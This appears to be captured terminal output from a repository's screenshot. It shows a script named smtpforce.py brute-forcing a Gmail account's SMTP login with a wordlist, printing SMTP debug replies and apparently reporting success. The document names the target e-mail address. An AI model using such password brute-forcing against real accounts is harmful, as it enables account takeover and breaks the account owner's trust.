 oguzhan@oguzhans-MacBook-Air ~/smtplib-bruteforce> python3.7 smtpforce.py
TLS protocol is not working !!!
Type 'ssl' for the protocol.
E-mail: dv.oguz@gmail.com
Wordlist: passwfile
Protocol: ssl
[+] trial_with_ssl function is running...
00:29:59.434783 send: 'ehlo oguzhans-MacBook-Air.local\r\n'
00:29:59.651570 reply: b'250-smtp.gmail.com at your service, [ ]\r\n'
00:29:59.651835 reply: b'250-SIZE 35882577\r\n'
00:29:59.651998 reply: b'250-8BITMIME\r\n'
00:29:59.652389 reply: b'250-AUTH LOGIN PLAIN XOAUTH2 PLAIN-CLIENTTOKEN OAUTHBEARER XOAUTH\
00:29:59.652547 reply: b'250-ENHANCEDSTATUSCODES\r\n'
00:29:59.652688 reply: b'250-PIPELINING\r\n'
00:29:59.652825 reply: b'250-CHUNKING\r\n'
00:29:59.652966 reply: b'250 SMTPUTF8\r\n'
00:29:59.653094 reply: retcode (250); Msg: b'smtp.gmail.com at your service, [ ]
USCODES\nPIPELINING\nCHUNKING\nSMTPUTF8'
Founded with hardway
oguzhan@oguzhans-MacBook-Air ~/smtplib-bruteforce>